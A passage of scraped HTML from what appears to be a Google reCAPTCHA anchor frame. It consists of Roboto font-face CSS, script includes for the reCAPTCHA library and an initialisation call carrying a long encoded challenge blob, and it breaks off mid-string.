  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="wOC05yKlGMbfjg25pzr51w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="wOC05yKlGMbfjg25pzr51w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wOC05yKlGMbfjg25pzr51w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/w7tDw5pKOCYDw4zDiMK2YcOAXMK9wqhpwrnDgmHDksKuFgzDpwzCj8OEw6VhNTrDg0N/wqQRw6UAHlzDosOUw7J/IkXCpMK/QBLDplwYwoXCkCLCp0LDtAsowqrDgwvDrCZ9EGhOw4zCjC/CpsKTaQNLUsOVDX3CjcO/w6XDkQzCncKmUENPw6J7wqNLXRjCtDHDncODw5Q7w6bCqRHDgAhIwofDgwlgBHgwwqcFworDoMOYw4M2w5d8S8OMekEiPQJTQmnCu8Kkw6oPwoIxw57DhsOnO8K6b8KeI1/Cu2HDjMOffw0fA3xew4FuBW7Dm8KMQ8K/wo3DnUrCncKiwrPDkcKDwqrDnz7CicKIekzDicK6wrTDsMKww7nDncOrNgbCgG7DhMOsw4vCj8OZe8KSw4DDu2cUPBM+csO2f3FWDcO4KsOdFEt9wrbCs8OyUMKlQUoDwpzDgEM2wrkCCsKLwoTCu30Qw7M6AMKQw7vCucOMw6HCjMKPAsK/aQZEMynDpsO7w58+wo9jRl0zw6rDiETDgsK+w6jCvsO0wqjCocOiwokAZMK7Rg/Cu1rDhMOXwqBwBcKvHHbCtCfDvMOrw5jDmsKyZyfCh8KpLz3CrkAzRMOAwqDDo8KRw5ooA1dbV13CtsKMw5wSQsOzOUPDtsKrV3jCscO5w4VMVsKJF8KWY8KOH8KrwrRPwrDCkB4Lwp5Bw6vDkTNUwrzCvkA3wrrDokVQFsOfwolQw6HDnmfCnF8fwoLCmcO/w77CpsKow6RUKHNmUk7CvAhZXMKrfXLDucKdfydIX8ObwqkjHzkwe8Oyw57DvxPDhsO1RsOVZsOBMcKAw7ZuaS8kSyoVZB5nwqvDrVsjNxlMw6xLw6wFw47DmgdDQB9eN2vCosKBw5xWXjgAPMO/woTDvjLDisOEFGLDmy1GHQJ7wrzCrjUmwpU3anPCuMO3wqXCvA7Cjg3DnTENw6TDssKHw5QDw7B6bULCicK7w73DoMOUWcOIM8OLwp5Bw64cbQrDs8K9wo3ChiIuYXjCu8OcTcKkw4Jvwr/[base64]/CjMKNaMOlwo7DqxTDuEllWMKDwoPDvsOEUsK9wq9zw7UcNUXCqsO7HUJJKjLCpnbDtcOQw7fCqcOtw4DCg8KwVMKnwoDDkCHDqTLDqFcawo/[base64]/DmMKKPBVxw7PDrMKrw5YXLMO8w67DjzXCsMOuw5Ikw5LDisK7woXCgMKPw77DtMKew49yw7zDkcOYUFAkXMOpwo/DvMOaw6E9JhcYwo1Db13ClC/DvMKKw77Cl8KPDsKNQCPDkHNpwrY4w7JCwq/[base64]/[base64]/Dm8OITwwUwpoRwq1qdyzCjMKFw5AHwo1KwpNPRjLDoMKQLgEbJBrCnsKiOMOnwoXDpcOdXcKYw4ILKcKIwpo+woXCvsKeWGtpwrMNw7Rcwoc4w47DlMK8bcKUwqByXw7CklApw6U9SDUdwp0jw5/DqsOPwoXDo8K1w4oywrR4OV7DoMKhwqnDuE7Ci8OVVMKgw53CucK4UcK6NMOkfjvDl8KJZ0zCiMKXQ8OTQHXCicORTcO6w7p+c8Kgw53Chl17wpM6SAgwwrXDhljDvsO2wpjDvcKJPCF/w5bDh8Otwq/CjkPDvjFQwr1bW8OBR8O2wrHCvcKvwpbCrQrCm8OOf8KaJ8Kgwp3Dsk5sVGtDcMKJdsKrI8KhwovCk8O7w7csw5hgw5XCrwEgwr/Crk3ClmDChlvDpTklw47CmcK/BsKawp1cWBg4woPDlsO0Nw/Clm5Fwqg5w6ljbsKQeUImFMKfHFrDojVQwpsLwojDhsO3SsK3J8OcwoNVw7PCosKRfMKxXsKMU8K9KGYhwoPDpcKsCgTCo2PDiMKHVXwnbxI4EgPCpMOTacOEw79yP8Kjw4xoF3nCsg/ChlzCoSfCn8OCXCvDvMOsW8Knw5I5S8KCCz/ClsOXEg85esKiGwhMw7RzfsK8RCzDmMOSwpfCgjpFBcOMAAk1w70Mw7nCqsKFAcKiAMKIw5ZawrnCk8K+w73DgCIDCcONw7lfwrPDgHcSw6/DrTnCnMKLwogWwrvDuy/CrGY+wpwpRcK1w5jDlW/Dt8KqwqnDscKHw7QJKcKZwqIXLsKRbMKEY8KMw7/DlS9rw69LVR8lFm0UTy7DhsOlLAPDjsOzX8OvwrjCr1jDksKRcD56HMOMUWYMFsOCbyzDnBpaKsKBw7HDqMOpFG/[base64]/w4TDocO/[base64]/DkVJ8cBbDmUjCrMKHwpPDpcOtw6tLMjdMw43DusK7XMK5w7NowpvCiMOBw5fDs8KNNsOYw4bCunQ7w4sobwMzw4IEVcOIdQ5dw7EXwqvCr0MVw77CncKWNw8jVS/[base64]/[base64]/CjTzChsKQwr1KKMKOUFBfwrHCk8KOAsKFYHkvWsOVw41YRcKxJ8KSw48AdCQ0P8KmQMKxwqkgM8OvbMK0w5J8w6fCgxzDlMKYwo/ChGbDhcKyPGnCnMOhGsKmQcKkw7HDvxxaEsKbwqLDvMKQE8OmwoEKw4bClBV/w4kaa8KewpnCksOyHcKDf2bDm08BbCBCTyDCmTTCscKsf3pBwr3DslR8wqDDocKkw57ClsOWCGLCiCvDnQ7DnkpsGsOXDTp6wq/CmMO4XcKGR0kJFMO+w4MKwp3Dg8OtSMOzbwjDnjvCmcK4D8OQOMKbw6Yww7/CqTAudMKIw60Wwo9/wolZw4Vrw7QKwrXDlcKlRivDqHF/bQvCqkzCpDAfdwlVwoUOw5LDssOZw683UMKdJ1F1PsOOHcKzVMKgw5htwpZSTMOwDlpcwpjClMOJwrzDkTdIe2DClQVKCcKGd0nCrFnDrGbCpcKyZMONw6nCqMO9ZsOMX2/Co8OOwp1bw6AJVcOkwqPDjGDCqsKBSCdRwqg9wr3CjCTDnA3ClRULwpFkNxfCo8OJwp7DqsKTEsOXwpbClXnCizR3SzzCjC0QUEJ8wr/Cn8O/JMKgwqg/[base64]/DvMO+w7/[base64]/CicO4bVbCpHHDkcKQDMKeNCtkE2zDp3EswofClMK9w6fCnMOKwqnDq2jCpGnCkXjDsQTCkcKGYMKmw4kuw6tsKmp9wqPDlXgew5dxDGY/wpFpHcKqTxPCoX4TwpAyb8OiGsKKwpVFw4HDrsO2f8OvIMOeA0ovw7/[base64]/wprCq8O1woPDuABdKsOiRw3ClsOzwpIXwr/[base64]/CtcONSWpmRcKsw6fDjFbDuTnCrB7CncKqHRVBFmUmWlFuw6MQw4p/wrjChcO1wqNuw5LDmmTCpXvDmxodKcKbSxZ+P8KuL8Oowr3Do8KbfVBlw7jDvcK3w4hLw7bCt8K3TGfDuMKgTh/[base64]/ClcKlWR0Dd1LClE0zHMO9V8KbamJ4CGgSwq9PwqXCk8KZTxMZKsK2wqjDq8OvLsOwwrnDg8KWN13DhG1hw48GKwFww4pawqPDo8KvLcOpTTsLQ8KGwpwwY0RbeWLDksOgw6VAw4nDgCrDqic+T1VQwoduwq7DgcOiwqU5wpHDoRjCncKkG8OLw5/Ci8O5cAXCpEbDrsOnwpoTQDUqw5Mmwo9Rw5HCqHnDqDYVDMO2TA1XwobCqjfCpsOJJcO5DMO0EsKRw5XCkMKYw7VnCRdyw43DrcOow5DDs8K8w7QCScK8ecOdw7lSwrnDv17DosKGwp7CsE3CskBELjHDm8K5w7wrw4rDr2jCjMONecKrGcKew5nDtMOHw4J0wo/CnDvCt8KowqDCq2/ChMOWL8OsCcO3bxbCqsOeecKzJ08Mwoxaw53DvG3DkMOEw4h9wrsVeStqw7jDv8O2w7zCjcOUw4TCjcKOw6hlwq5zE8K2EcOVw73CusKUw7vDtMKuw5QWwrrDmnRWPDB2VcOWw5hqw4bCkGLDkDzDicOkwprDghLCr8OnwppRw4XDml/[base64]/JQcUw6zDmsKCwonCkR5Bw6bCvMOowrccPcOUMMKpDMOcbQ9SDcOnw4LCiREIZcOcWVsvUADCtznCqMKhFiUww6XDviEnwrpcEjzDtR9qwpnDkDHCsVBhRUFTw6nCokJ/S8OvwrwQw4rCvSAEw4bCswZ1TMOjYMKXXcOSIsOcdW7CvC55w7vCshbDuylHa8KSw5sJwr